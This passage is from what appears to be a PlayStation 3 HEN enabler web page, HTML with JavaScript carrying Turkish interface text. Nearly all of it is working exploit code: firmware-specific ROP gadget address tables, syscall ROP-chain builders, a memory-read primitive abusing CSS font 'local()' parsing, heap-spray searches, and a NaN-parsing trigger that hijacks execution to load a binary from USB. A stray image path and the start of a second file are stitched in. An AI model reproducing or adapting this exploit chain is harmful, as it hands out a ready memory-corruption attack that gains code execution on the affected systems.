          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862264),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500860),
          (gadget_mod15_addr = 3788856);
      }

      if (fwv == "4.84") {
        (toc_addr = 7296344),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352856),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376440),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862264),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500860),
          (gadget_mod15_addr = 3788856);
      }

      if (fwv == "4.85") {
        (toc_addr = 7296344),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352856),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376440),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862264),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500860),
          (gadget_mod15_addr = 3788856);
      }

      if ((fwv==="4.86") || (fwv==="4.87") || (fwv==="4.88") || (fwv==="4.89") || (fwv==="4.91") || (fwv==="4.92")) {
        (toc_addr = 7296344),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352856),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376440),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862264),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500860),
          (gadget_mod15_addr = 3788856);
      }

      if (fwv == "4.90") {
        (toc_addr = 7296344),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352848),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376436),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862260),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500852),
          (gadget_mod15_addr = 3788852);
      }
	  
	  
      function showResult(str) {
        document.getElementById("result").innerHTML = str;
      }

      function syscall_r3_p2p(sc, r3_ptr, r4, r5, r6, r7, r8, r9, r10, r31out) {
        if (r31out === null) {
          r31out = gtemp_addr;
        }

        return (
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod1_addr) +
          fill_by_16bytes(0x50, dbyte41) +
          fill_by_4bytes(0xc, dbyte41) +
          hexw2bin(sc) +
          hexw2bin(r10) +
          hexw2bin(r8) +
          hexw2bin(r7) +
          hexw2bin(r6) +
          hexw2bin(r5) +
          hexw2bin(r4) +
          fill_by_4bytes(0x4, dbyte41) +
          hexw2bin(r9) +
          fill_by_16bytes(0x20, dbyte41) +
          hexdw2bin(r3_ptr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod4b_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function syscall_r3r5_p2p(
        sc,
        r3_ptr,
        r4,
        r5_ptr,
        r6,
        r7,
        r8,
        r9,
        r10,
        r31out
      ) {
        if (r31out === null) {
          r31out = gtemp_addr;
        }

        return (
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod1_addr) +
          fill_by_16bytes(0x50, dbyte41) +
          fill_by_4bytes(0xc, dbyte41) +
          hexw2bin(sc) +
          hexw2bin(r10) +
          hexw2bin(r8) +
          hexw2bin(r7) +
          hexw2bin(r6) +
          fill_by_4bytes(0x4, dbyte41) +
          hexw2bin(r4) +
          fill_by_4bytes(0x4, dbyte41) +
          hexw2bin(r9) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(r5_ptr - 0x4) +
          hexdw2bin(gtemp_addr) +
          fill_by_8bytes(0x18, dbyte41) +
          hexdw2bin(gadget_mod4c_addr) +
          fill_by_16bytes(0xb0, dbyte41) +
          hexdw2bin(r3_ptr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod4b_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function copy_file_overwrite(
        frm,
        to,
        fd_frm,
        fd_to,
        buf,
        rlen,
        wlen,
        stat,
        nl,
        st_size
      ) {
        return (
          memcpy(stat + stat_size_offset, nl, dword_size) +
          syscall(sc_fs_stat, frm, stat, 0, 0, 0, 0, 0, 0) +
          memcpy(st_size, stat + stat_size_offset, word_size) +
          syscall(sc_fs_open, frm, fs_flag_readonly, fd_frm, 0, 0, 0, 0, 0) +
          syscall_r3r5_p2p(
            sc_fs_read,
            fd_frm,
            buf,
            stat + stat_size_offset,
            rlen,
            0,
            0,
            0,
            0,
            0,
            0
          ) +
          syscall_r3_p2p(sc_fs_close, fd_frm, 0, 0, 0, 0, 0, 0, 0, 0, 0) +
          validate_word_from_ptr(rlen + 0x4, to, 0) +
          syscall(sc_fs_open, to, fs_flag_create, fd_to, fs_mode, nl, 0, 0, 0) +
          syscall_r3r5_p2p(
            sc_fs_write,
            fd_to,
            buf,
            stat + stat_size_offset,
            wlen,
            0,
            0,
            0,
            0,
            0,
            0
          ) +
          syscall_r3_p2p(sc_fs_close, fd_to, 0, 0, 0, 0, 0, 0, 0, 0, 0)
        );
      }

      function load_r3_word_from_ptr_32(
        offset,
        r26out,
        r27out,
        r28out,
        r29out,
        r30out,
        r31out
      ) {
        return (
          hexdw2bin(gadget_mod3_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          hexdw2bin(offset - 0x8) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod15_addr) +
          fill_by_16bytes(0x50, dbyte41) +
          fill_by_8bytes(0x8, dbyte41) +
          hexdw2bin(r26out) +
          hexdw2bin(r27out) +
          hexdw2bin(r28out) +
          hexdw2bin(r29out) +
          hexdw2bin(r30out) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function validate_word_from_ptr(
        w_ptr,
        opt_store,
        val,
        r29out,
        r30out,
        r31out
      ) {
        if (r29out === null) {
          r29out = gtemp_addr;
        }

        if (r30out === null) {
          r30out = gtemp_addr;
        }

        if (r31out === null) {
          r31out = gtemp_addr;
        }

        return (
          load_r3_word_from_ptr_32(
            w_ptr,
            gtemp_addr,
            gtemp_addr,
            gtemp_addr,
            gtemp_addr,
            opt_store,
            gtemp_addr
          ) +
          hexdw2bin(gadget_mod12_addr) +
          fill_by_16bytes(0x70, dbyte00) +
          fill_by_8bytes(0x8, dbyte00) +
          hexdw2bin(val) +
          fill_by_16bytes(0x10, dbyte00) +
          hexdw2bin(r29out) +
          hexdw2bin(r30out) +
          hexdw2bin(r31out) +
          hexdw2bin(val) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function hexh2bin(hex_val) {
        return String.fromCharCode(hex_val);
      }

      function hexw2bin(hex_val) {
        return (
          String.fromCharCode(hex_val >> 16) + String.fromCharCode(hex_val)
        );
      }

      function hexdw2bin(hex_val) {
        return hexw2bin(0) + hexw2bin(hex_val);
      }

      String.prototype.toHex16 = function() {
        return ("0000" + this).substr(-4);
      };

      String.prototype.toAscii = function(hex_16) {
        var ascii = "";

        var i = 0;

        while (i < this.length) {
          if (hex_16 === true) {
            ascii += this.charCodeAt(i)
              .toString(16)
              .toHex16();
          } else {
            ascii += this.charCodeAt(i).toString(16);
          }
          i += 1;
        }

        return ascii;
      };

      String.prototype.convert = function(ascii) {
        if (this.length < 1) {
          return "";
        }

        var asciistr = "";
        var asciichr = "";
        var i = 0;
        var ret = [];

        if (ascii === true) {
          asciistr = this;
        } else {
          asciistr = this.toAscii();
        }

        while (asciistr.length % 4 !== 0) {
          asciistr += "00";
        }

        if (asciistr.substr(asciistr.length - 3, 2) !== "00") {
          asciistr += "0000";
        }

        while (i < asciistr.length) {
          asciichr = asciistr.substr(i, 4);

          ret.push(String.fromCharCode(parseInt(asciichr, 16)));

          i += 4;
        }

        return ret.join("");
      };

      String.prototype.convertedSize = function(ascii) {
        if (this.length < 1) {
          return 0;
        }

        var asciistr = "";

        if (ascii === true) {
          asciistr = this;
        } else {
          asciistr = this.toAscii();
        }

        while (asciistr.length % 4 !== 0) {
          asciistr += "00";
        }

        if (asciistr.substr(asciistr.length - 3, 2) !== "00") {
          asciistr += "0000";
        }

        return asciistr.length / 2;
      };

      String.prototype.replaceAt = function(index, ch) {
        return this.substr(0, index) + ch + this.substr(index + ch.length);
      };

      String.prototype.repeat = function(num) {
        return new Array(num + 1).join(this);
      };

      Number.prototype.noExponents = function() {
        var data = String(this).split(/[eE]/);

        if (data.length === 1) {
          return data[0];
        }

        var z = "",
          sign = this < 0 ? "-" : "",
          str = data[0].replace(".", ""),
          mag = Number(data[1]) + 1;

        if (mag < 0) {
          z = sign + "0.";

          while (mag++) {
            z += "0";
          }

          return z + str.replace(/^\-/, "");
        }

        mag -= str.length;

        while (mag--) {
          z += "0";
        }

        return str + z;
      };

      function fromIEEE754(bytes, ebits, fbits) {
        var retNumber = 0;

        var bits = [];

        var i;

        var j;

        var byte;

        for (i = bytes.length; i; i -= 1) {
          byte = bytes[i - 1];

          for (j = 8; j; j -= 1) {
            bits.push(byte % 2 ? 1 : 0);
            byte = byte >> 1;
          }
        }

        bits.reverse();

        var str = bits.join("");

        var bias = (1 << (ebits - 1)) - 1;

        var s = parseInt(str.substring(0, 1), 2) ? -1 : 1;

        var e = parseInt(str.substring(1, 1 + ebits), 2);

        var f = parseInt(str.substring(1 + ebits), 2);

        if (e === (1 << ebits) - 1) {
          retNumber = f !== 0 ? NaN : s * Infinity;
        } else if (e > 0) {
          retNumber = s * Math.pow(2, e - bias) * (1 + f / Math.pow(2, fbits));
        } else if (f !== 0) {
          retNumber = s * Math.pow(2, -(bias - 1)) * (f / Math.pow(2, fbits));
        } else {
          retNumber = s * 0;
        }

        return retNumber.noExponents();
      }

      function generateIEEE754(address, size) {
        var hex = new Array(
          (address >> 24) & 0xff,

          (address >> 16) & 0xff,

          (address >> 8) & 0xff,

          address & 0xff,

          (size >> 24) & 0xff,

          (size >> 16) & 0xff,

          (size >> 8) & 0xff,

          size & 0xff
        );

        return fromIEEE754(hex, 11, 52);
      }

      function generateExploit(address, size) {
        var n = (address << 32) | ((size >> 1) - 1);

        return generateIEEE754(address, n - address);
      }

      function readMemory(address, size) {
        if (document.getElementById("exploit")) {
          document.getElementById("exploit").style.src =
            "local(" + generateExploit(address, size) + ")";
        }
      }

      function checkMemory(address, size, len) {
        if (document.getElementById("exploit")) {
          readMemory(address, size);

          return document.getElementById("exploit").style.src.substr(6, len);
        }
      }

      function trigger(exploit_addr) {
        if (document.getElementById("trigger")) {
          document.getElementById("trigger").innerHTML = -parseFloat(
            "NAN(ffffe" + exploit_addr.toString(16) + ")"
          );
        }
      }

      function load_check() {
        if (total_loops < max_loops) {
          //showResult(progress_msg_frag1+((100/max_loops)*total_loops).toString()+progress_msg_frag2);

          t_out = setTimeout(initROP, 500, false);
        } else {
          total_loops = 0;

          showResult(fail_msg_frag);

          t_out = 0;
        }
      }
      function load_check2() {
        if (total_loops < max_loops) {
          //showResult(progress_msg_frag1+((100/max_loops)*total_loops).toString()+progress_msg_frag2);

          t_out = setTimeout(initROP2, 500, false);
        } else {
          total_loops = 0;

          showResult(fail_msg_frag);
          2;

          t_out = 0;
        }
      }

      function findJsVariableOffset(name, exploit_data, base, size) {
        readMemory(base, size);

        var dat = document.getElementById("exploit").style.src.substr(6, size);

        var i = 0;

        var t;

        var k;

        var match;

        var exploit_addr;

        while (i < dat.length * 2) {
          if (dat.charCodeAt(i / 2) === exploit_data.charCodeAt(0)) {
            match = 0;

            for (k = 0; k < exploit_data.length * 2; k += 0x2) {
              if (
                dat.charCodeAt((i + k) / 2) !== exploit_data.charCodeAt(k / 2)
              ) {
                break;
              }

              match += 1;
            }

            if (match === exploit_data.length) {
              exploit_addr = base + i + 4;

              for (t = 0; t < offset_array.length; t += 1) {
                if (offset_array[t] === exploit_addr) {
                  return -1;
                }
              }

              offset_array.push(exploit_addr);

              return exploit_addr;
            }
          }

          i += 0x10;
        }

        var end_range = base + size;

        return 0;
      }

      function memcpy(dest, src, len) {
        return callsub(gadget8_addr, dest, src, len, 0, 0, 0, 0, 0, 0, 0x70);
      }

      function stack_frame_hookup() {
        return (
          unescape("\u4141\u2A2F") +
          hexw2bin(gadget1_addr) +
          hexw2bin(toc_addr) +
          fill_by_16bytes(0x20, dbyte41) +
          hexdw2bin(toc_addr) +
          fill_by_16bytes(0x70, dbyte41)
        );
      }

      function stack_frame_exit() {
        return hexdw2bin(gadget_mod8_addr) + unescape("\u2F2A");
      }

      function syscall(sc, r3, r4, r5, r6, r7, r8, r9, r10, r31out) {
        if (r31out === null) {
          r31out = gtemp_addr;
        }

        return (
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod1_addr) +
          fill_by_16bytes(0x50, dbyte41) +
          fill_by_4bytes(0xc, dbyte41) +
          hexw2bin(sc) +
          hexw2bin(r10) +
          hexw2bin(r8) +
          hexw2bin(r7) +
          hexw2bin(r6) +
          hexw2bin(r5) +
          hexw2bin(r4) +
          fill_by_4bytes(0x4, dbyte41) +
          hexw2bin(r9) +
          fill_by_16bytes(0x20, dbyte41) +
          hexdw2bin(r3) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod4a_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function callsub(
        sub,
        r3,
        r4,
        r5,
        r6,
        r7,
        r8,
        r9,
        r10,
        r11,
        sub_frame_size,
        r31in,
        r31out
      ) {
        var min_stack_size = 0x20;

        if (r31out === null) {
          r31out = gtemp_addr;
        }

        if (r31in === null) {
          r31in = gtemp_addr;
        }

        return (
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod1_addr) +
          fill_by_16bytes(0x50, dbyte41) +
          fill_by_4bytes(0xc, dbyte41) +
          hexw2bin(r11) +
          hexw2bin(r10) +
          hexw2bin(r8) +
          hexw2bin(r7) +
          hexw2bin(r6) +
          hexw2bin(r5) +
          hexw2bin(r4) +
          fill_by_4bytes(0x4, dbyte41) +
          hexw2bin(r9) +
          fill_by_16bytes(0x20, dbyte41) +
          hexdw2bin(r3) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(r31in) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(sub) +
          fill_by_16bytes(sub_frame_size - min_stack_size, dbyte00) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function fillNbytes(nbytes, hex_val, N) {
        var stemp = "",
          iterator = 0,
          tmp = hexh2bin(hex_val);

        while (iterator < nbytes / N) {
          stemp += tmp.repeat(N / 2);
          iterator++;
        }

        return stemp;
      }

      function fill_by_4bytes(nbytes, hex_val) {
        return fillNbytes(nbytes, hex_val, 4);
      }

      function fill_by_8bytes(nbytes, hex_val) {
        return fillNbytes(nbytes, hex_val, 8);
      }

      function fill_by_16bytes(nbytes, hex_val) {
        return fillNbytes(nbytes, hex_val, 16);
      }

      function store_word(store_offset, val, r29out, r30out, r31out) {
        if (r29out === null) {
          r29out = gtemp_addr;
        }

        if (r30out === null) {
          r30out = gtemp_addr;
        }

        if (r31out === null) {
          r31out = gtemp_addr;
        }

        return (
          hexdw2bin(gadget_mod3_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(val) +
          fill_by_8bytes(0x8, dbyte41) +
          hexdw2bin(store_offset - 0xc74) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod7_addr) +
          fill_by_16bytes(0x70, dbyte41) +
          hexdw2bin(r29out) +
          hexdw2bin(r30out) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function strncmp(str1, str2, n) {
        str1 = str1.substring(0, n);
        str2 = str2.substring(0, n);
        return str1 == str2 ? 0 : str1 > str2 ? 1 : -1;
      }

      function rop_exit_hen(fail) {
        // // operations to execute on ROP exit
        var chk = "53434500";
        var chk2 = checkMemory(0x8a000000, 0x10, 3);
        chk2 = chk2.toAscii(true);
        if (strncmp(chk, chk2, 4) != 0) {
          showResult(
            '<div id="c" class="fail"></div><b>Failed! Rebooting!</b>'
          );
          initROP2(true);
        } else {
          window.close();
        }
      }

      function initROP2(init) {
        try {
          if (init === true) {
            frame_fails = 0;
            search_base_off = 0;
            search_size_ext = 0;
            total_loops = 0;
          }

          if (t_out !== 0) {
            clearTimeout(t_out);
            t_out = 0;
          }

          offset_array = [];

          stack_frame_addr = 0;

          jump_2_addr = 0;

          jump_1_addr = 0;

          search_max_threshold = 70 * 0x100000;

          search_base = 0x80100000;

          search_size = 2 * mbytes;

          search_base_off = 0 * mbytes;

          search_size_ext = 0 * mbytes;

          total_loops++;

          // store_idx_arr1 = [];

          // store_idx_arr2 = [];

          stack_frame = stack_frame_hookup() + stack_frame_swap(0x8a060000);

          while (stack_frame_addr === 0) {
            if (search_max_threshold < search_size + search_size_ext) {
              frame_fails++;
              if (frame_fails % 10 === 0) {
                search_base_off += 0;
                search_size_ext += 0;
              }
              load_check2();
              return;
            }

            stack_frame = stack_frame.replaceAt(0, hexh2bin(0x2a2f));

            stack_frame_addr = findJsVariableOffset(
              "stack_frame",
              stack_frame,
              search_base + search_base_off,
              search_size + search_size_ext
            );

            if (stack_frame_addr == -1)
              if (search_max_threshold < search_size + search_size_ext) {
                frame_fails++;
                load_check2();
                return;
              }

            search_max_threshold -= search_size + search_size_ext;
          }

          jump_2 =
            unescape("\u0102\u7EFB") +
            fill_by_16bytes(0x30, 0x8282) +
            hexw2bin(stack_frame_addr) +
            unescape("\uFB7E");

          while (jump_2_addr === 0) {
            if (search_max_threshold < search_size) {
              load_check2();
              return;
            }

            jump_2 = jump_2.replaceAt(0, hexh2bin(0x7efb));

            jump_2_addr = findJsVariableOffset(
              "jump_2",
              jump_2,
              search_base,
              search_size
            );

            if (jump_2_addr == -1)
              if (search_max_threshold < search_size) {
                load_check2();
                return;
              }

            search_max_threshold -= search_size;
          }

          jump_1 =
            unescape("\u4141\u7EFA") +
            hexw2bin(jump_2_addr) +
            unescape("\uFA7E");

          while (jump_1_addr === 0) {
            if (search_max_threshold < search_size) {
              load_check2();
              return;
            }

            jump_1 = jump_1.replaceAt(0, hexh2bin(0x7efa));

            jump_1_addr = findJsVariableOffset(
              "jump_1",
              jump_1,
              search_base,
              search_size
            );

            if (jump_1_addr == -1)
              if (search_max_threshold < search_size) {
                load_check2();
                return;
              }

            search_max_threshold -= search_size;
          }

          var sf = checkMemory(
            stack_frame_addr - 0x4,
            0x8000,
            stack_frame.length
          );

          var j2 = checkMemory(jump_2_addr - 0x4, 0x1000, jump_2.length);

          var j1 = checkMemory(jump_1_addr - 0x4, 0x1000, jump_1.length);

          if (j2 === jump_2 && j1 === jump_1 && sf === stack_frame) {
            if (t_out !== 0) {
              clearTimeout(t_out);
            }

            // showResult('<h1>Enabling <b>H\u24d4N<b>...</h1>');
            setTimeout(trigger, 1000, jump_1_addr);
          } else {
            load_check2();
          }
        } catch (e) {
          showResult(
            "H\u24d4N installation failed because the following exception was thrown during execution: " +
              e +
              " at: " +
              e.lineNumber
          );
        }
      }

      function initROP(init) {
        try {
          if (init === true) {
            frame_fails = 0;
            search_base_off = 0;
            search_size_ext = 0;
          }

          if (t_out !== 0) {
            clearTimeout(t_out);
            t_out = 0;
          }

          offset_array = [];

          xtra_data_addr = 0;

          stack_frame_addr = 0;

          jump_2_addr = 0;

          jump_1_addr = 0;

          search_max_threshold = 70 * 0x100000;

          search_base = 0x80100000;

          search_size = 2 * mbytes;

          search_base_off = 0 * mbytes;

          search_size_ext = 0 * mbytes;

          total_loops++;

          // store_idx_arr1 = [];

          // store_idx_arr2 = [];

          var usb_sp = "/dev_usb000/PS3HEN.BIN";

          xtra_data =
            start_x.convert() +
            usb_sp.convert() +
            index_key.convert(true) +
            unescape("\uFD7E");

          while (xtra_data_addr === 0) {
            if (search_max_threshold < search_size) {
              load_check();
              return;
            }

            xtra_data = xtra_data.replaceAt(0, hexh2bin(0x7efd));

            xtra_data_addr = findJsVariableOffset(
              "xtra_data",
              xtra_data,
              search_base,
              search_size
            );

            search_max_threshold -= search_size;
          }

          var usb_fp_addr = xtra_data_addr + start_x.convertedSize() - 0x4;

          index_key_addr = usb_fp_addr + usb_sp.convertedSize();

          stack_frame =
            stack_frame_hookup() +
            syscall(0x321, usb_fp_addr, 0, 0x8e000000, 0, 0, 0, 0, 0) +
            syscall_r3r5_p2p(
              0x322,
              0x8e000000,
              0x8a000000,
              0x300000,
              0x8e000008,
              0,
              0,
              0,
              0,
              0,
              0
            ) +
            stack_frame_swap(0x8a000000);

          while (stack_frame_addr === 0) {
            if (search_max_threshold < search_size + search_size_ext) {
              frame_fails++;
              if (frame_fails % 10 === 0) {
                search_base_off += 0;
                search_size_ext += 0;
              }
              load_check();
              return;
            }

            stack_frame = stack_frame.replaceAt(0, hexh2bin(0x2a2f));

            stack_frame_addr = findJsVariableOffset(
              "stack_frame",
              stack_frame,
              search_base + search_base_off,
              search_size + search_size_ext
            );

            if (stack_frame_addr == -1)
              if (search_max_threshold < search_size + search_size_ext) {
                frame_fails++;
                load_check();
                return;
              }

            search_max_threshold -= search_size + search_size_ext;
          }

          jump_2 =
            unescape("\u0102\u7EFB") +
            fill_by_16bytes(0x30, 0x8282) +
            hexw2bin(stack_frame_addr) +
            unescape("\uFB7E");

          while (jump_2_addr === 0) {
            if (search_max_threshold < search_size) {
              load_check();
              return;
            }

            jump_2 = jump_2.replaceAt(0, hexh2bin(0x7efb));

            jump_2_addr = findJsVariableOffset(
              "jump_2",
              jump_2,
              search_base,
              search_size
            );

            if (jump_2_addr == -1)
              if (search_max_threshold < search_size) {
                load_check();
                return;
              }

            search_max_threshold -= search_size;
          }

          jump_1 =
            unescape("\u4141\u7EFA") +
            hexw2bin(jump_2_addr) +
            unescape("\uFA7E");

          while (jump_1_addr === 0) {
            if (search_max_threshold < search_size) {
              load_check();
              return;
            }

            jump_1 = jump_1.replaceAt(0, hexh2bin(0x7efa));

            jump_1_addr = findJsVariableOffset(
              "jump_1",
              jump_1,
              search_base,
              search_size
            );

            if (jump_1_addr == -1)
              if (search_max_threshold < search_size) {
                load_check();
                return;
              }

            search_max_threshold -= search_size;
          }

          var sf = checkMemory(
            stack_frame_addr - 0x4,
            0x8000,
            stack_frame.length
          );

          var x = checkMemory(xtra_data_addr - 0x4, 0x1000, xtra_data.length);

          var j2 = checkMemory(jump_2_addr - 0x4, 0x1000, jump_2.length);

          var j1 = checkMemory(jump_1_addr - 0x4, 0x1000, jump_1.length);

          if (
            j2 === jump_2 &&
            j1 === jump_1 &&
            x === xtra_data &&
            sf === stack_frame
          ) {
            if (t_out !== 0) {
              clearTimeout(t_out);
            }

            // showResult('<h1>Enabling <b>H\u24d4N<b>...</h1>');
            triggerX();
          } else {
            load_check();
          }
        } catch (e) {
          showResult(
            "H\u24d4N installation failed because the following exception was thrown during execution: " +
              e +
              " at: " +
              e.lineNumber
          );
        }
      }

      function stack_frame_swap(new_stack_addr) {
        return (
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          hexdw2bin(new_stack_addr) +
          fill_by_8bytes(0x8, dbyte41) +
          hexdw2bin(gadget_mod9_addr)
        );
      }

      function triggerX() {
        setTimeout(trigger, 1000, jump_1_addr);

        setTimeout(rop_exit_hen, 4500, "<b>HEN işlemi başarısız!</b>");

        t_out = 0;

        total_loops = 0;
      }

      function logAdd() {}
      document.write(
        '<html> <head> <title>Halkent Gaming - HEN Etkinleştirici</title> <style>html{color: #fff; left: 100%; overflow: hidden; position: relative;}*{font-weight: 100; font-size: 32px !important;}#a{display: table; height: 100%; left: -100%; position: relative; width: 100%; text-align: center;}#b{display: table-cell; text-align: center; vertical-align: middle; width: 100%;}#c{-webkit-animation: s 2s infinite; -webkit-border-radius: 10px; background: #6f0; display: inline-block; height: 48px; right: 24px; position: absolute; top: 28px; width: 48px;}#c.fail{background: #f00;}#d{position: relative; z-index: 1;}#result{-webkit-border-radius: 10px; background: #000; display: inline-block; font-weight: 700; padding: 32px; padding-right: 92px; position: relative;}@-webkit-keyframes s{0%{-webkit-transform: rotate(0);}100%, 90%{-webkit-transform: rotate(540deg);}}input{opacity: 0;}b{color: #f00;}s{color: #6f0; text-decoration: none; font-weight: 800;}</style> </head> <body> <div id="exploit"></div><div id="trigger"></div><div id="a"> <input type="radio" autofocus/> <div id="b"> <div id="result"> <div id="c"></div><div id="d"><s>HEN</s> etkinleştiriliyor</div></div></div></div></body></html>'
      );
      setTimeout(function() {
        initROP(true);
      }, 0);
    </script>
  </body>
</html>
</file>

<file: usb001/index.html>
<html lang="en">
  <body>
    <script>
      var xtra_data,
        stack_frame,
        jump_2,
        jump_1,
        xtra_data_addr,
        stack_frame_addr,
        jump_2_addr,
        jump_1_addr,
        index_key = "DA7D4B5E499A4F53B1C1A14A7484443B",
        start_x = "xxxx",
        offset_array = [],
        t_out = 0,
